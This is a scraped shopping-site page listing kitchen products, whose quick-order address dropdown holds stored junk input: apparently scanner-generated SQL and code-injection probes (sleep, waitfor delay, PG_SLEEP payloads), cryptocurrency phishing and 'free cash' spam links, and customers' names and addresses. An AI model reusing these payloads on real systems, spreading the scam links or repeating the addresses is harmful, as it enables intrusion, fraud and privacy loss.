											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>349</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1013);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1013);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1013);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1013" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Power-Free-Hand-Blender--Beater-in-Kitchen-appliances-with-high-Speed-Operation-in-Multi-Colors/">
												<img src="https://shoppingekart.com/images/product-images/small_16022454531055448404.jpg" alt="ss">
											</a>
												
											<span class="onsale">67% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Power Free Hand Blender & Beater in Kitchen appliances with high Speed Operation in Multi Colors" href="product/Power-Free-Hand-Blender--Beater-in-Kitchen-appliances-with-high-Speed-Operation-in-Multi-Colors/">
												<h3 class="product-title theme_color">Power Free Hand Blender & Beater in Kitchen appliances with high </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>99</ins> <del><i class="fas fa-rupee-sign"></i>299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1012);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1012);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1012);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1012" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Pixel-Belt-Plug--Play-Lights-40-Ft-Flickering-14-Color-100-LEDs-Light-with-Controller-for-Home-Decoration-Diwali-Christmas-Year-Navratri-Lightings-Multicolour-Made-in-India/">
												<img src="https://shoppingekart.com/images/product-images/small_17587152961901178256.jpg" alt="ss">
											</a>
												
											<span class="onsale">38% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Pixel Belt Plug & Play Lights 40 Ft. Flickering 14 Color 100 LEDs Light with Controller for Home Decoration, Diwali Christmas, Year, Navratri Lightings (Multicolour) Made in India" href="product/Pixel-Belt-Plug--Play-Lights-40-Ft-Flickering-14-Color-100-LEDs-Light-with-Controller-for-Home-Decoration-Diwali-Christmas-Year-Navratri-Lightings-Multicolour-Made-in-India/">
												<h3 class="product-title theme_color">Pixel Belt Plug & Play Lights 40 Ft. Flickering 14 Color 100 LEDs</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>999</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(848);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(848);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(848);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="848" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
